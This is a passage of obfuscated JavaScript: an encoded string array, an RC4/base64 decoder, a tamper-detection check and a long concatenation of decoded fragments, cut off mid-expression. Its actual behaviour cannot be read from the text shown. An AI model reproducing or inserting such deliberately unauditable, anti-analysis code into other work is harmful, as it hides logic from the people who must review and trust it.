RWQldPSk4','x8k1WRqytW','W7ekWQdcSIK','oqFdG8ooW4G','W7uNamk8WPm','WOj+gqldQa','qb1ZEmkc','WQCqWQSJda','WQWsWR8Zeq','AN0/W6KVW481h2TfW7RdLq','fa96imoQ','CfZdRSoPyq','Bq53bSoN','WOhcVxmQCW','WRBdKgjvwW','WOxdNSorfSoK','thldH8o4aW','W5qvbmkpWRC','WQtdMgDnwq','W7mDACoIyW','WPXieSojWO4','W5xcLSkdpCoO','W7VcNbhcISoS','CGv1z8kd','W7f1a8kIsW','W6FcNGZdN3u','rqLSW6im','E8odgX9q','W4tdShPlFq','W5nwySoSW7C','W5jOWQpdUmkJ','WRFcO8kxgL0','W5OUWOtdNIG','W7yAhCkoW54','WRJdPSoFlSoZ','wwKEW65f','rYX7W44c','aHBdHLBdOW','WODNimolWRu','W77cVL7cMmkQ','WRW/pSoUW6W','bsddOCoVW6K','WOtdKgdcNqS','W6tdSMbYCa','vKKBW61E','oq7dGCovW7e','WQztimodW7C','W6yBqSoova','WQlcISoagwW','cmkVWOuZuq','WQxcQ8o/g10','WPhdNhHatG','W4m2pmkfWOC','W6hcKGddHxi','WQ8AWOiuma','eHzFWO1c','W4LiW6BcVCo8','W4mfaCkxWRq','W6FcMty5mW','kCoWW6uqgW','WQLOzc/dIW','DCoNWQxcTLG','WOddL23cKry','tCk3WOFcUvO','W5NcUbXyba','amkvWRe','WRpdIhdcTZ8','WO7dHmoBbmo+','WQOLWRu+oq','qrX0W68k','WPZdGhNcNHW','r0y+W61S','W7VcIqpdJw4','cmolWQJcIxe','C0/dQmoQDq','WPtdK3RcKGi','W7/cGmkfo8ox','WOr2i8onWRG','wfaTW51v','W77cM8kzoSoa','W7NcRtTvpW','gGHdW67dUq','xM8pW6nC','W77cKZPBja','WQTtst3dPa','W70vqSotrq','wrrGW640','vmoNW5OX','W5O5bSkpWRu','W6bOr8kFtW','vu/dHCo7Eq','WQNcOCoch0m','W6HtbCkjW6m','W5axfmo4WQ8','W7FcGaldGwC','W5ToW6BcUSoJ','W5ddQf9syq','W4RdQNneDW','ymoaWQ/cUve','W57dOmoJW5PI','laNdQLhdNW','WQRdUsebfG','saOnW5iS','W5BcOmkCmCkj','WRpdVcGzhW','W4fLa8kKua','WOXvbCoHWQm','W7JcJbTzeG','W6dcNSkBkSof','WQ3cS3easa','CmoGoXvg','W6xcGmoim8oE','W53cJSoGvCoF','W7ynsCohqW','W4xcOv/cUmkN','WPXasGddVq','WONcSxuKCq','m8k1WO8kra','ArTOFSkp','W6FcJSodn8oz','W5RcHmopemk4','WQbZDt3dGa','jSk3WOTOlW','WQxcNLGBtq','W6RcGmkcpSoE','W4xcPSouvCou','W77cLXPDcq','W73cHrTvaq','lCk7WOCwaa','jYhcSmokWRu','FCkkWOdcTNu','W6hcKHVdH34','W6RcKCoeiSoa','W6pcKHDDbq','zvNdQg3dGa','WPb+i8oAWQ0','WQtcPSoKg1W','jI4BW5ddTW','WQZdLwDlwq','W4jOW6BcS8o5','WR5SsmohW4W','W6zMsmkuxG','WQXvfmoUWOm','W4xcM8oqkSoC','W4fdAIpdJG','W6zNkmkhrW','jbRdN8ogW5W','WQxcRrW+Da','WR5rpmobWQS','WQKQbmo0WRG','WOBcOxSKAG','W5RdM8oHW4Ww','W5nidmkpla','sgldLeVdNq','W7jOu8kqvq','j1rVW4BdOa','W7JdIIP7W44','WQBdJLfuva','WQSzWPeYdW','W6ixtCowtW','W4pcP8kdjSoA','vmo2iGSG','W6PUp8kNrW','W5ZdP8o5W585','W77dG2tcUWu','WQtdQaKIbG','W6ZcJmoDmCog','W6JdPZpcSSoI','W41BW6hcNCoR','W5ZcVKxcMmkH','WQtdI11vsW','WQBdVJedfa','W6lcNXnbeq','DmkQWOBcUM0','WPP/mZJdHq','aXRdI0/dGG','WONdR2/cLbK','oSk1WRWPbW','WPNcQeBdObS','W59HcSk8wa','vmohW5mKWOS','dX7dMLRdSq','W5aiv8oAuW','WQbwbCotW6m','WOBdPqOMma','W6rSrSknvG','WPldIedcGbO','D0xdUCo7BG','lCk9WPatia','WOz+pYldKa','W4KCWQJdIXK','qmouWPtdMuy','W6BcICopiSou','AmokxdL0','WOzdfCoPW5i','W4rSWQRdR8kI','W79Kwmkruq','WQ3dTr4hnG','ntHKW5ddUG','WPVcLJvwjq','W7namCkhvq','W6ZcRsq5nG','kCoVW7mhbG','hJT2W4BdUG','W6xcVWpdHwK','uSkZWOulra','W5xcU8kWjmk7','bsFdV8ovW58','WPraoSoQW4C','W5OvfSkrWRq','W5fQfCkWrq','WPtcVKeOuW','tW1MW64n','W7NcGSkrpmox','WOldHKdcMtG','W7O+bmkMWPa','W70kumoosa','W7BcSXBdN30','W5PnW6pcOmoX','W5NdVNzstq','W6xcRaTWjG','a8kzWRmWoW','WOfGiJBdHa','W5BcNZVdN1a','W7tcGqjdaa','WOLie8oJW5G','W5NdJHz7W5u','W5lcQGWpfa','pILZW47dUa','W63cVepcGmkK','W40khSkoWRu','W5/dTNLnFq','WPRcQhu7Ba','WOJcPNC6Fq','yG5KA8kD','WPbUpcddMq','W77dQfpcIse','W7hcKWxcHCkw','W5ZcImovm8oF','WQldKhbBxa','W4tcJrWYeW','W41yCCktW6W','W5mtWPNdHt4','FCkbWRNcRLy','WQ3cK1ekwq','WQnLAdpdIW','wWv6W7yt','W4P/WRZdVSkR','W58Ch8kBWRu','W7L3W7BdJmkC','ywJdGCoYtG','jatdV8ovW58','W6dcJ8kBfSks','W65eW5VcTmo5','W6pcGX3dHMi','W4bOW6FcO8oH','WPhcOfRdPmkt','W5NcNGGwdG','trepACkQ','W4ZcMCkifmo3','WOZdTMbXwW','W53cPCkub8k4','WRStWRK7dW','WRpcHhSBFG','W7RcH8oClSoh','W5JcMt47Ba','rSk8WRNcGMi','W7FcIGtcUmoS','W5HUmCkWwG','W5zBWQNdH8kP','dqldMvpdMG','W4RcO3ZcS8o7','W6/cSZf2bW','WPLTi8ocWRG','W6tcLXvuga','W6lcMSkTcSk1','W7LbpSko','W606pSkrWQG','W5tdKbLXxG','WPvFc8oEWOO','W67cQgu4wa','W4ZdMYz/W4O','xfFdMSkqtG','W7vfW7ZcH8oh','W4NcMGmycq','W5WLgmkZWOS','W5q3sSoTCa','WOrYjCoyWQW','W4zHF8kPkG','W5bTWRBdOSkH','W5aXCmocqG','WPzLpSolWQC','W63cRfZcGmkG','W7SRC8omvq','tH9KW6On','W7NcUSoJc8oA','WPTCgCoOWRG','cXD8aSoT','E8oLnrji','laPgWQRdJG','WQtdG3vqra','W6VdP8ofW44H','W6NcSexcKmkP','iGtdGCoTW5y','WRVdM11Fqq','twKaW71c','WR7dOs4hcG','W7zHySkVCa','AM7dN8o7aW','DLtdU8oPFq','C8kBWPRcGw0','WPrRfSoHWP4','W5XnxmoQW6K','EYXpsCk/','W57cLr7dPr8','W6dcHmkymCov','W7n9nmkTBW','f8oCbI9F','dqFdH1VdKG','qcnKW7Cu','W7fjD8oiW4S','zX9SzCkA','CJpdNmoSrG','W51pW7RcUSo9','W7/dQCkpW4XR','amo/W44TbG','FIr1vmkC','WQBdS0KxkW','W6uFr8opva','W5ZcNWOZcG','W7VcUSkBgSkx','l8oPW74mlG','W5LaW6NcVCoH','W4FcGv7cHSkQ','W5vdFmoUW74','WQZcOSo2iLi','WPJcQ2e4Bq','WRtcOCoMdK8','W4RdH8o7W4Wf','gHTzWPnJ','W4JdISkGW4He','W4rAh8k8Aa','W4rOWRVdR8k4','W57cUSkOjmoR','W5OffSkBWRC','WQNcSmo1g1S','W77cTeBcGmk7','z1BdGSoMEG','isddS3pdRa','iJvqW43dNa','WOnvbSk3W4W','W4ddVxXzFG','WPCIm8oqWPS','iCkZWPypha','WPBcLmoNbSoL','l8kuWO0Saa','W4P1c8kNtq','W5/dVxfzFq','ErbYDSkh','WQFcMhFdOIC','W5fQWORdUCks','vheiW4rr','vXXSW6ar','W5/dVH/dRha','W4lcPSkKkSkx','zCk1WP3cRwO','psXIW5pdPa','W5ikWQFdNIe','c8o1W6yShW','W57dV39XyG','W5RcPJ/cQ8ov','W4xcHmoelmos','WOtcSvFdQHC','W5asbmkBWRy','W4VdQSovW54b','W5hdSMbAzG','WPlcVuRdPHS','sxunW6KP','W6xcOLFcNSk6','WRXZhSokWOW','W4b1omkGuW','abzNpmo7','W6xcGmobiCos','fmoUW6SQbW','eJ3dOK7dPW','WPJdLKnfua','y2jUWR96','iSkVWPascW','WOtcS2meCq','WRpdUsarcq','ACofhtDA','W6DHxSkwsq','W4fIhmkMvW','W7/cGSobmSos','umkPWQixrW','A8onW4CKWPC','fbL5j8o7','WOZcSxKRuq','A8kGWOpcHfW','WRTHBc3dIG','WOz9xCoTWPC','WO5afmogWOe','cmkiWQSVba','WQlcKvJdKXW','drhdL1tdGG','nCouW65WuG','qCowW7OaWQW','WRxcLwiaxG','WRLXjCojWRu','WRBdImofW6yz','WPRcNLtdSGu','W5qCWPFdMsu','WRxdLSovjSoa','W77cMqBcTmo5','CLtdTfJdLG','W5jLcSk6vG','WPWECc7dQG','WOnvsa7dVq','wmoQb2fc','W71UrmkCvW','WORdNfT5Fa','W4KwWOBdISkY','aXv8iSo5','WQFcSgaJFG','yXHlD8kd','WOzaabNdSa','WPbpaCobWOy','qWrVW7my','W4tdRxD0FW','ycDxW6Go','ESoMkWnp','WPjBbcldIW','WPVdQKn9vq','B8oUW4aHWPe','pJnKj8oO','W5dcPmkSoSkO','pIT3W5ldHq','WQPKBdRdHq','WPj+e8oQW4C','BfBdVmo5Ba','WOjKpsJdHG','WPfXpSooWQa','pSkGWP0alq','WP/dKNJcMqq','W5PsW7tcR8oO','WRiVWP8+da','WR0BWQWCaG','W6BdOmkpW7fG','W6xcNb1EbG','W73dVSoFW64G','W7RcQ1BcNCk2','W5FdLW1MW4m','W7ndlCoeyW','WQDgm8k/W6C','u8kMWOeRiG','W5uBcSkrWQy','W7xcHHRcRmoQ','WO1Mc8olWOe','qCkPWRypxW','WRWwWOpdN8kg','WPjEfSonW5q','WOldIxK5wG','zXXYzmki','W7JdRmkCW652','W4ZdONnSxG','W5tcUSk/jmk5','qCkhWPNcTeu','lHXcaCoq','W5S9A8oKCa','kSk4WPydoW','W4JdLWf6W54','WOnTmCoDWQO','W7RdSwDyDG','W7RdKtvKW5u','WQNcPuFdLMG','WQLduWtdPa','W6RcI8ollSoz','Ch3dOwBdMa','W5dcId7cJmoU','WRL5aCo4WPe','W4pcOSoIoCof','ArbPA8kd','W5BdP8oHW5Kk','WPT8ldpdJq','WRKpWRW+fW','W6FcMGvbga','W4mhfSkrWRW','W6rIWRhdQmks','W60SsColuG','WQZcTvBdQG','W5hcPSk3pCkP','WQWbWPeZhq','W4nZWRFdPSkw','W53cUspdI0e','m37dK3ZdNa','WPVcGbL6fq','gaddGKJdMG','WOv9idtdLa','W6/cPrnLeW','WPJdV8oZfSoO','jYP7W67dVa','WQDDamoJWQW','W5ZcJ8k7m8kj','W4ldOmklW50h','FSoPoHHo'];function _0x7299418d(a,b){a=a-0xe5;var c=_0x7299418c[a];if(_0x7299418d['xxKzCV']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x7299418d['yMJDaC']=h,_0x7299418d['xmmqVs']={},_0x7299418d['xxKzCV']=!![];}var e=_0x7299418c[0x0],f=a+e,g=_0x7299418d['xmmqVs'][f];if(g===undefined){if(_0x7299418d['WfnTqL']===undefined){var i=function(j){this['kyWCFF']=j,this['ZHnmJx']=[0x1,0x0,0x0],this['MsybKK']=function(){return'newState';},this['PzldKY']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['iqLQCb']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['MjtrJz']=function(){var j=new RegExp(this['PzldKY']+this['iqLQCb']),k=j['test'](this['MsybKK']['toString']())?--this['ZHnmJx'][0x1]:--this['ZHnmJx'][0x0];return this['AuuXEE'](k);},i['prototype']['AuuXEE']=function(j){if(!Boolean(~j))return j;return this['sfGyQh'](this['kyWCFF']);},i['prototype']['sfGyQh']=function(j){for(var k=0x0,l=this['ZHnmJx']['length'];k<l;k++){this['ZHnmJx']['push'](Math['round'](Math['random']())),l=this['ZHnmJx']['length'];}return j(this['ZHnmJx'][0x0]);},new i(_0x7299418d)['MjtrJz'](),_0x7299418d['WfnTqL']=!![];}c=_0x7299418d['yMJDaC'](c,b),_0x7299418d['xmmqVs'][f]=c;}else c=g;return c;}(function(a,b){var W=_0x7299418d;while(!![]){try{var c=-parseInt(W(0xb0f,'TD*V'))*parseInt(W(0x75f,'NSdP'))+-parseInt(W(0x5dd,'6#Mn'))+-parseInt(W(0x30f,'IEe@'))+parseInt(W(0x482,'9Z^@'))+-parseInt(W(0x188,'Up@e'))+parseInt(W(0x9ae,'PGaB'))+parseInt(W(0xab5,'ppYq'))*parseInt(W(0x3c1,'YYW9'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x7299418c,0x7f2ca),!function(){var X=_0x7299418d,c={};c[X(0x144,'Eb!i')]=function(w,z){return w<z;},c[X(0xa4c,'^dCJ')]=function(w,z){return w!==z;},c[X(0x755,'4nQf')]=function(w,z){return w===z;},c[X(0x3af,'X6WR')]=function(w,z){return w+z;},c[X(0x31f,'6#Mn')]=function(w,z){return w*z;},c[X(0xc0d,'TD*V')]=function(w,z){return w-z;},c[X(0xa92,'Iq1W')]=function(w,z){return w+z;},c[X(0x21d,'2ep)')]=function(w,z){return w<z;},c[X(0xc69,'^jUE')]=function(w,z){return w===z;},c[X(0x4ad,'4nQf')]=function(w,z){return w!==z;},c[X(0xc6f,'NSdP')]=function(w,x,y,z,D,F,K,N,S,U,V){return w(x,y,z,D,F,K,N,S,U,V);},c[X(0x861,'Nxx0')]=function(w,z){return w||z;},c[X(0x480,'PDVO')]=function(w,x){return w(x);},c[X(0x500,'CfP3')]=function(w){return w();},c[X(0x27f,'z@T7')]=function(w,x,y,z,D,F,K,N){return w(x,y,z,D,F,K,N);},c[X(0x886,'Iq1W')]=function(w,z){return w!==z;},c[X(0x4a7,'fm9T')]=function(w,z){return w!==z;},c[X(0x2bb,'eCwH')]=function(w,z){return w!==z;},c[X(0xc1e,'4nQf')]=function(w,z){return w!==z;},c[X(0x730,'eCwH')]=function(w,z){return w!==z;},c[X(0x23f,'gmt6')]=function(w,x,y,z,D,F,K){return w(x,y,z,D,F,K);},c[X(0xb0a,'f5DR')]=function(w){return w();},c[X(0xc9e,'XWk#')]=function(w,x,y,z,D){return w(x,y,z,D);},c[X(0x56e,'Eb!i')]=function(w,z){return w||z;},c[X(0xad9,'PDVO')]=X(0x43c,'J&y1')+X(0xcbd,'XWk#')+X(0x6b9,'gmt6')+X(0xd4e,'x2hQ')+X(0xcb1,'7Q2h')+X(0x6b7,'GQdD')+X(0xa2d,'9Z^@')+X(0xade,'#3oY')+X(0x181,'*I3I')+X(0x5f3,'9#P*')+X(0x687,'gmt6')+X(0x53c,'Eb!i')+X(0x56b,'VlAZ')+X(0x8c4,'*I3I')+X(0xd99,'zSV3')+X(0x6ab,'YYW9')+X(0xd5a,'f5DR')+X(0x348,'xEJx')+X(0xab0,'7Q2h')+X(0x81d,'I0WO')+X(0xd71,'VlAZ')+X(0x74c,'eCwH')+X(0xdb8,'YYW9')+X(0xce0,'B&(u')+X(0x10b,']qi0')+X(0x3c5,']qi0')+X(0xc81,'6#Mn')+X(0xd18,'eCwH')+X(0x8b6,'iwe]')+X(0x209,'VlAZ')+X(0x81f,'xEJx')+X(0xd04,'XWk#')+X(0xbc7,'t5!J')+X(0xa7a,'#3oY')+X(0x22b,']x%%')+X(0x6e6,'x2hQ')+X(0x3d2,'U3U&')+X(0x7d3,'z@T7')+X(0x892,'6#Mn')+X(0x8d8,'1lB6')+X(0xbc3,'O$)&')+X(0xe0c,'gwrz')+X(0xdc3,'Iq1W')+X(0x863,'iwe]')+X(0x5ec,'gwrz')+X(0xaac,'J&y1')+X(0xce7,'fm9T')+X(0x605,'t7OG')+X(0xb6c,'Iq1W')+X(0x83d,'^jUE')+X(0xe2d,'XWk#')+X(0xcf5,'9#P*')+X(0x52f,'2ep)')+X(0x15f,'t7OG')+X(0x2ea,'Nxx0')+X(0x4ea,'Nxx0')+X(0x667,'gwrz')+X(0x367,'eCwH')+X(0x186,'eCwH')+X(0x5c4,'TD*V')+X(0x799,'Nxx0')+X(0xa81,'gwrz')+X(0x3b1,'6#Mn')+X(0x393,'Nxx0')+X(0x72c,'YYW9')+X(0xc33,'TD*V')+X(0x4d7,'Up@e')+X(0x8c2,'7Q2h')+X(0xc2a,'I0WO')+X(0xd7a,'fm9T')+X(0xc9c,'x2hQ')+X(0xab7,'ppYq')+X(0x1ae,'iwe]')+X(0x6da,'f5DR')+X(0x7cf,'PGaB')+X(0x86e,'x2hQ')+X(0xd4a,'VlAZ')+X(0xd87,'Up@e')+X(0x675,'6#Mn')+X(0x442,'*I3I')+X(0x790,'XWk#')+X(0x130,'eCwH')+X(0x16c,']qi0')+X(0x7ae,'z@T7')+X(0xced,'BAqE')+X(0xa57,'7Q2h')+X(0xde2,'NSdP')+X(0x2ba,'PDVO')+X(0xfc,'ppYq')+X(0xdd0,'O$)&')+X(0x6f8,'*I3I')+X(0xd90,'Eb!i')+X(0x97b,'9Z^@')+X(0x8aa,'X6WR')+X(0x243,'eCwH')+X(0xc73,'X6WR')+X(0x864,')wRi')+X(0x457,'IEe@')+X(0x4bb,')wRi')+X(0x531,'t5!J')+X(0x211,'t7OG')+X(0xc1b,'^dCJ')+X(0xbfd,'4nQf')+X(0x980,'Eb!i')+X(0xa12,'*I3I')+X(0xc25,'Nxx0')+X(0x85d,'*I3I')+X(0xa4a,'^dCJ')+X(0xe26,'7Q2h')+X(0xdca,'O$)&')+X(0x51f,'Q1RG')+X(0x906,'NSdP')+X(0x964,'Q1RG')+X(0x3bb,'XWk#')+X(0x793,'I0WO')+X(0xff,'O$)&')+X(0x565,'TD*V')+X(0xd76,'z@T7')+X(0x319,'gmt6')+X(0x581,'t7OG')+X(0x362,'PGaB')+X(0xc4a,'7Q2h')+X(0x12c,']x%%')+X(0x142,'eCwH')+X(0xd78,'PGaB')+X(0x226,'*I3I')+X(0x880,'x2hQ')+X(0x7b8,'zSV3')+X(0xb8d,'t7OG')+X(0xccc,'1lB6')+X(0x37b,'NSdP')+X(0x4fb,'Up@e')+X(0xbe1,'B&(u')+X(0x8bd,'PDVO')+X(0xcfd,'#3oY')+X(0xd55,'Nxx0')+X(0xca0,'t7OG')+X(0xace,'U3U&')+X(0x19b,'I0WO')+X(0x7ea,'^jUE')+X(0x13c,'NSdP')+X(0x932,'x2hQ')+X(0x464,'gmt6')+X(0x9ba,'gmt6')+X(0x958,'XWk#')+X(0x3de,'eCwH')+X(0xdfa,'7Q2h')+X(0x2c5,'#3oY')+X(0xd20,'IEe@')+X(0xb3a,'gwrz')+X(0x9de,'zSV3')+X(0x2cf,'VlAZ')+X(0x316,'Eb!i')+X(0x9fe,'t5!J')+X(0x1d1,'7Q2h')+X(0x37f,'9Z^@')+X(0x965,'7Q2h')+X(0xd5b,'t5!J')+X(0x6d4,'xEJx')+X(0x983,'f5DR')+X(0x40d,'PDVO')+X(0x709,'iwe]')+X(0x4f2,'Iq1W')+X(0x6a7,'NSdP')+X(0x866,'CfP3')+X(0x5d8,'XWk#')+X(0xc2f,'IEe@')+X(0x4c2,'ppYq')+X(0xd2f,'fm9T')+X(0x2c0,'NSdP')+X(0x631,'f5DR')+X(0x8be,'VlAZ')+X(0x1f2,'ppYq')+X(0x78c,'YYW9')+X(0xae5,'CfP3')+X(0x359,'#3oY')+X(0x77f,'gwrz')+X(0x222,'X6WR')+X(0x3a4,'VlAZ')+X(0xc5e,'gwrz')+X(0x30d,'zSV3')+X(0x203,'xEJx')+X(0xd72,'9Z^@')+X(0xc07,'xEJx')+X(0x3ea,'PDVO')+X(0xc39,'x2hQ')+X(0xa8d,'^dCJ')+X(0x30b,'Nxx0')+X(0x2a0,'1lB6')+X(0x73c,'t7OG')+X(0xc5d,'7Q2h')+X(0xb61,']x%%')+X(0x2f0,'TD*V')+X(0x8c3,'x2hQ')+X(0x4b7,'t5!J')+X(0x248,'6#Mn')+X(0x390,')wRi')+X(0xa3f,'eCwH')+X(0x7af,'X6WR')+X(0x6b5,'BAqE')+(X(0x703,'7Q2h')+X(0x9b3,'BAqE')+X(0x937,'7Q2h')+X(0x895,'2ep)')+X(0xa91,'XWk#')+X(0x34d,'GQdD')+X(0xf9,'*I3I')+X(0xaf6,'2ep)')+X(0x580,'X6WR')+X(0x8d6,'1lB6')+X(0x3d8,'z@T7')+X(0x875,'Eb!i')+X(0x8d1,'eCwH')+X(0x2b8,'xEJx')+X(0x446,'Nxx0')+X(0xb23,'ppYq')+X(0x633,'X6WR')+X(0x938,'B&(u')+X(0x653,']qi0')+X(0x8b3,'Q1RG')+X(0xc8b,'xEJx')+X(0x265,'fm9T')+X(0x1a6,'Up@e')+X(0x97e,'6#Mn')+X(0x520,'iwe]')+X(0x1ea,'9#P*')+X(0x27c,'Up@e')+X(0xaef,'iwe]')+X(0x838,')wRi')+X(0xdd3,'x2hQ')+X(0x89f,'*I3I')+X(0xdb9,'z@T7')+X(0x4a4,'U3U&')+X(0x96e,'xEJx')+X(0x8e1,'XWk#')+X(0x71f,'X6WR')+X(0xe2c,']x%%')+X(0xd9d,'6#Mn')+X(0xe32,'O$)&')+X(0x567,'x2hQ')+X(0xc21,'9#P*')+X(0x9a8,'X6WR')+X(0x23c,'YYW9')+X(0x74e,'1lB6')+X(0x586,'f5DR')+X(0xa0e,'6#Mn')+X(0xb7e,'z@T7')+X(0x84f,'zSV3')+X(0x7bc,'fm9T')+X(0x32b,'eCwH')+X(0x419,'YYW9')+X(0x79c,'Eb!i')+X(0x92c,'VlAZ')+X(0x8da,'CfP3')+X(0xdef,'IEe@')+X(0x98b,'B&(u')+X(0x5c3,']qi0')+X(0x184,'gmt6')+X(0x236,'^jUE')+X(0x12d,']x%%')+X(0x8f7,'PGaB')+X(0xdce,'Eb!i')+X(0x75c,'VlAZ')+X(0x553,'7Q2h')+X(0x99b,'f5DR')+X(0x525,'O$)&')+X(0x450,'U3U&')+X(0x53a,'x2hQ')+X(0x270,'BAqE')+X(0xca9,'NSdP')+X(0x93f,'X6WR')+X(0xc43,'BAqE')+X(0x522,'PGaB')+X(0x6ce,'YYW9')+X(0xb42,'gmt6')+X(0x62d,'9Z^@')+X(0xb8e,'eCwH')+X(0x3a1,']x%%')+X(0x437,'9#P*')+X(0x481,'6#Mn')+X(0x35f,'PGaB')+X(0x51a,'PDVO')+X(0x256,'IEe@')+X(0x6a1,'XWk#')+X(0x304,'2ep)')+X(0x323,'fm9T')+X(0x5bd,'ppYq')+X(0x6c0,'fm9T')+X(0x1fa,'zSV3')+X(0xc27,'PGaB')+X(0x445,'fm9T')+X(0xd3c,'Nxx0')+X(0x2b0,']x%%')+X(0xe00,'fm9T')+X(0x922,'BAqE')+X(0x3bf,'2ep)')+X(0xc9b,'t5!J')+X(0xa77,'YYW9')+X(0xb57,'Nxx0')+X(0xdd4,'kia6')+X(0x312,'^jUE')+X(0x3cd,'gmt6')+X(0xb20,'6#Mn')+X(0xd7e,'t7OG')+X(0x676,'z@T7')+X(0x9ec,'fm9T')+X(0x4de,']x%%')+X(0xd57,'PGaB')+X(0xb84,'gwrz')+X(0x5ee,'Eb!i')+X(0x38b,'X6WR')+X(0x292,'iwe]')+X(0x380,'xEJx')+X(0xafa,'J&y1')+X(0x138,'Up@e')+X(0x612,'Q1RG')+X(0x5cb,'CfP3')+X(0x826,'Q1RG')+X(0xee,'iwe]')+X(0x727,'gmt6')+X(0x63d,'X6WR')+X(0x295,'1lB6')+X(0xa1e,'1lB6')+X(0x3ca,'f5DR')+X(0xce8,'fm9T')+X(0x1ac,')wRi')+X(0xbbd,'4nQf')+X(0xaa7,'X6WR')+X(0x669,'Up@e')+X(0x82a,'fm9T')+X(0x77c,'B&(u')+X(0x638,'YYW9')+X(0x1b6,'kia6')+X(0xe0b,'IEe@')+X(0x25b,'GQdD')+X(0x37e,'6#Mn')+X(0xe6,'NSdP')+X(0x4e9,'xEJx')+X(0x905,'2ep)')+X(0x37d,'9#P*')+X(0x966,'2ep)')+X(0x834,'2ep)')+X(0x4e1,']x%%')+X(0xc7f,'gmt6')+X(0x413,'NSdP')+X(0x3bd,'U3U&')+X(0xd1f,'PDVO')+X(0x384,'gwrz')+X(0x18d,'xEJx')+X(0x2bd,'O$)&')+X(0xbe2,'X6WR')+X(0x408,'4nQf')+X(0x433,'Up@e')+X(0x3b9,')wRi')+X(0x2a6,'7Q2h')+X(0x7eb,'CfP3')+X(0x8a4,'kia6')+X(0x9d6,'kia6')+X(0xb49,'Eb!i')+X(0xa27,'GQdD')+X(0xa10,'Q1RG')+X(0xa26,'gwrz')+X(0xa8c,'iwe]')+X(0x7f3,'B&(u')+X(0xcda,'Q1RG')+X(0x753,'Eb!i')+X(0xc42,'4nQf')+X(0x805,'kia6')+X(0xbbf,'B&(u')+X(0xc31,'4nQf')+X(0x399,'Up@e')+X(0x24f,'t5!J')+X(0x17c,'YYW9')+X(0x774,'Q1RG')+X(0x69a,'IEe@')+X(0xbd1,'x2hQ')+X(0xbab,'Nxx0')+X(0x83e,'1lB6')+X(0x6c6,'Nxx0')+X(0x4cb,'t5!J')+X(0x7bd,'gwrz')+X(0xd08,'x2hQ')+X(0x2de,'Q1RG')+X(0x643,'GQdD')+X(0x54e,'zSV3')+X(0xb85,'Eb!i')+X(0x72d,'4nQf')+X(0xcb8,'9Z^@')+X(0x666,'eCwH')+X(0x99f,'PDVO')+X(0x549,'ppYq')+X(0xd09,'ppYq')+X(0x760,'GQdD')+X(0xa67,'ppYq')+X(0x1c8,']x%%')+X(0x53d,'O$)&')+X(0x2cb,'O$)&')+X(0xdb4,'z@T7')+X(0xc45,'PGaB')+X(0x56a,'t5!J'))+(X(0xb15,'CfP3')+X(0x3b0,'7Q2h')+X(0x957,'Iq1W')+X(0xdbd,'kia6')+X(0x2c8,'6#Mn')+X(0x1fe,'Nxx0')+X(0xd61,'7Q2h')+X(0x4d4,'eCwH')+X(0x51d,'^jUE')+X(0xde4,'YYW9')+X(0x5f0,'7Q2h')+X(0x7b1,'XWk#')+X(0x5db,'Eb!i')+X(0x1b1,'J&y1')+X(0x401,'gmt6')+X(0x83a,']x%%')+X(0x5e1,'zSV3')+X(0x804,'Up@e')+X(0x93c,'X6WR')+X(0x69d,'9Z^@')+X(0x34b,'VlAZ')+X(0x456,'NSdP')+X(0xb2e,'f5DR')+X(0x36d,'t5!J')+X(0xd95,'Up@e')+X(0x627,'XWk#')+X(0xaf8,'7Q2h')+X(0x927,'iwe]')+X(0x576,'CfP3')+X(0x11f,'7Q2h')+X(0xbba,'z@T7')+X(0xc6a,'^dCJ')+X(0x877,'NSdP')+X(0xb14,'NSdP')+X(0x820,'YYW9')+X(0x5c0,'Nxx0')+X(0x9a9,'6#Mn')+X(0x9e8,'2ep)')+X(0xb4b,'f5DR')+X(0xe0f,'9Z^@')+X(0x40f,'z@T7')+X(0x57d,'YYW9')+X(0x7bb,'gmt6')+X(0xbc6,'BAqE')+X(0xb7b,'kia6')+X(0x214,'1lB6')+X(0x90b,'fm9T')+X(0x3c2,'VlAZ')+X(0x66b,'NSdP')+X(0x9ca,'z@T7')+X(0x2d3,'X6WR')+X(0x851,'IEe@')+X(0xd94,'#3oY')+X(0x873,'X6WR')+X(0xbc2,'gmt6')+X(0xbf2,'gmt6')+X(0x3d6,'2ep)')+X(0x35b,'BAqE')+X(0x27b,'ppYq')+X(0x7f5,'9#P*')+X(0x5a7,'X6WR')+X(0x75a,'^dCJ')+X(0x30e,'ppYq')+X(0x8cb,'4nQf')+X(0x3dd,'PDVO')+X(0x4b2,'VlAZ')+X(0x55b,'7Q2h')+X(0x987,'t5!J')+X(0x287,'9#P*')+X(0x2ab,'z@T7')+X(0xd83,'1lB6')+X(0x80e,']qi0')+X(0x71a,'gwrz')+X(0xa7e,'gmt6')+X(0x278,'t7OG')+X(0x378,'2ep)')+X(0xc40,'Q1RG')+X(0x1ff,'Iq1W')+X(0x885,'Nxx0')+X(0x275,'I0WO')+X(0x899,'Iq1W')+X(0x89e,']x%%')+X(0x9bc,'t7OG')+X(0x544,'Iq1W')+X(0xca6,'gmt6')+X(0x688,'iwe]')+X(0xe15,'*I3I')+X(0x191,'B&(u')+X(0xcd9,']qi0')+X(0x5c5,'fm9T')+X(0x754,'#3oY')+X(0x102,'Q1RG')+X(0x1e1,'BAqE')+X(0xd73,'gwrz')+X(0xf4,'^jUE')+X(0xb3d,'YYW9')+X(0x979,'YYW9')+X(0x1d2